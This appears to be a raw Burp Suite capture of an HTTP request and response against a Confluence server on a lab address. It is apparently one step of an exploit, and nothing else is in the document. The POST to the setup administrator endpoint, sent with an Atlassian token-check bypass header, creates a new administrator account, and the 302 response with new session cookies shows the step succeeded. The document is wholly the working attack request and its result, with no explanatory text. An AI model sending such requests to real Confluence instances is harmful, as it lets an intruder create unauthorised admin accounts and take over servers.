 Request
Pretty Raw Hex
\n
1 POST /setup/setupadministrator.action HTTP/1.1
2 Host: 192.168.1.104:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=682BF4CA399CF60885BCF3383127A181
10 X-Atlassian-Token: no-check
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 124
14
15 username=nbxiglk&fullName=nbxiglk&email=nbxiglk%40localhost&password=Password2&confirm=Password2&
setup-next-button=Next
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1696995699572
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 Set-Cookie: JSESSIONID=D1B7C1ABB7B8047114D1A17D268E8A2F; Path=/; HttpOnly
10 Set-Cookie: seraph.confluence=425988%3A857dca061eb94f9ad739e7fb96ff15223f082cb2; Max-Age=1209600;
Expires HttpOnly
11 Location: /setup/finishsetup.action
12 Content
13 Content-Language: zh-CN
14 Content-Length: 0
15 Date: Wed, 11 Oct 2023 03:41:39 GMT
16 Connection: close
17
18
Inspector